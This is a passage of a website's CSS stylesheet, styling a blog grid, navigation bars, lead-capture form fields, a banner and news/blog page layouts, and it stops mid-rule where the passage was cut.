.blog-grid .blog_header { font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #285483; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #285483; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { background: transparent; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; font-size: 1.11111rem; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #285483; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #285483; color: #fff; }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown { background-color: #f7f7f7; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .drilldown a { background: #f7f7f7; padding: 1rem 1.66667rem; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu { padding: 0 0.55556rem; }
  .top-bar ul.menu li:hover a { background-color: transparent; color: #285483; }
  .top-bar ul.menu li:hover a::after { content: ""; position: absolute; background-color: #285483; height: 10px; width: 100%; bottom: -5px; left: 0; z-index: 5; }
  .top-bar ul.menu li.active a { background-color: transparent; color: #285483; }
  .top-bar ul.menu li.active a::after { content: ""; position: absolute; background-color: #285483; height: 10px; width: 100%; top: unset; bottom: -5px; left: 0; z-index: 5; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; background: #f7f7f7; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { background-color: #285483; color: #fff; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a::after { display: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent .is-submenu-item.is-dropdown-submenu-item:hover a, .top-bar .has-submenu.is-dropdown-submenu-parent .is-submenu-item.is-dropdown-submenu-item:focus a { background: #285483; color: #fff; }
  .top-bar .has-submenu.is-dropdown-submenu-parent .is-submenu-item.is-dropdown-submenu-item a { padding: 0.83333rem 1.11111rem !important; }
  .top-bar .has-submenu.is-dropdown-submenu-parent .is-submenu-item.is-dropdown-submenu-item a::after { display: none; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #3377C1; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #285483; background-color: #3377C1; }

.form-container { height: 100%; text-align: left; color: #fff; background-color: #3377C1; padding: 1.66667rem 1.11111rem !important; margin: 0.27778rem auto; }

.form-container .lead-head { padding: 1.11111rem 0 1.66667rem 0; color: #fff; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.77778rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container { padding: 1.66667rem 1.11111rem; }
  .form-container .lead-head { padding: 1.66667rem 0 1.66667rem 0; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 1.66667rem 2.22222rem !important; }
  .form-container .lead-head { padding: 2.77778rem 0 1.66667rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.66667rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #fff; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; opacity: 1; }

form :-ms-input-placeholder { color: #fff; opacity: 1; }

form select[data-selected=""] { color: #fff; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0; font-size: 0.88889rem; font-weight: normal; background-color: transparent; color: inherit; border-radius: 0; border: none; border-bottom: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0; background-image: url("/images/down-arrow.png"); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.66667rem; }

form select:focus { background: #3377C1; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1em 1.6em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 30px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FF972F; color: #fff; font-weight: normal; color: #fff; font-size: 1em; border: 2px solid #fff; border-radius: 1.66667rem; text-transform: none; padding: 1rem 2rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #22476f; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.66667rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.66667rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.66667rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.66667rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #285483; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #285483; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #285483; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #285483; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #285483; border-bottom: 1px solid #285483; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #285483; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #285483; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #285483; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #285483; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #285483; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
